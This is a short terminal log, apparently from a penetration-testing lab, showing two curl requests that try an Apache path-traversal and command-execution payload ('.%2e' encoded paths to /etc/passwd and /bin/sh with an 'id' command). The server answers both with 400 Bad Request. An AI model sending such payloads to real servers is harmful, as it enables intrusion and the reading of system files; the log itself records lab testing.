 ┌──(kali㉿kali)-[~]
└─$ curl --data "echo;id" 'http://10.10.10.163/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.10.163 Port 80</address>
</body></html>
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.10.163/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; id'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.10.163 Port 80</address>
</body></html>